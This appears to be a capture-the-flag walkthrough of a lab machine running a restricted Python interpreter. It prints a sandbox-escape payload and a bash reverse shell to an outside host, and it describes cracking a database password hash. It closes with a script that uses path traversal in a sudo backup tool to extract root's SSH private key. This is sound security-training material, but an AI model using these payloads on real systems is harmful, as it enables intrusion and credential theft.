User Flag

As usually I started my enumeration with some nmap scans:
sudo nmap -p- --min-rate=1000 -oN nmap.out 10.129.23.9
sudo nmap -p22,5000 -sC -sV -vv -oN nmap_scripts.out 10.129.23.94

We see two ports open: 22, 5000. Using the browser to make an http request to port 5000, we get what it seems to be a python interpreter.

We are allowed to run some code, but there are a lot of restricted keywords. When this happens we can try to employ some sandbox breaking techniques:
https://netsec.expert/posts/breaking-python3-eval-protections/
 Even though we cannot import modules, we can haves access to the subprocess class using the built in
Even though we cannot import modules, we can haves access to the subprocess class using the built in __class__. Knowing this we can try to run a shell command:
print(().__class__.__bases__[0].__subclasses__()[317]("id",shell=True,stdout=-1).communicate())
 It works. So let’s now try a reverse shell:
It works. So let’s now try a reverse shell:
print(().__class__.__bases__[0].__subclasses__()[317]("bash -c 'bash -i >& /dev/tcp/10.10.14.10/5555 0>&1'",shell=True,stdout=-1).communicate())

 We are in. Now just get the flag:
We are in. Now just get the flag:

Root flag
In the web app files we can find a database:
 Just dumping its content, there seems to be a password hashed for the user martin:
Just dumping its content, there seems to be a password hashed for the user martin:

Quickly going to crackstation, we find out that the hash was a md5 and we crack it:

Now that we have martin’s password, let’s try to ssh:
And we are in! Immediately we can find a script that runs as sudo:
 This script reads a json file and backups the directories specified in this file to archive:
This script reads a json file and backups the directories specified in this file to archive:
 Unfortunately the script only backups directories that are found in
Unfortunately the script only backups directories that are found in /home or /var, but maybe we can abuse this by using relative paths, as we can seen in this script:
#!/bin/bash
SSH_DIR="/var/../root/.ssh/"
DEST="/home/martin"
TASK_JSON="/tmp/task.json"
BACKUP_DIR="$DEST"
BIN="/usr/bin/backy.sh"
cat <<EOF > $TASK_JSON
{
"destination": "$DEST",
"multiprocessing": true,
"verbose_log": true,
"directories_to_archive": [
"$SSH_DIR"
]
}
EOF
sudo $BIN $TASK_JSON
sleep 2
ARCHIVE=$(ls -t $BACKUP_DIR/code*.tar.bz2 2>/dev/null | head -n1)
mkdir -p /tmp/unpack_ssh
tar -xjf "$ARCHIVE" -C /tmp/unpack_ssh
cat /tmp/unpack_ssh/root/.ssh/id_rsa 2>/dev/null
To get around the restrictions, we use the ssh_dir var as /var/../root/.ssh. Only thing left is to run the script:
 We got the root’s ssh key so let’s use it:
We got the root’s ssh key so let’s use it:
 And we get the root flag!
And we get the root flag!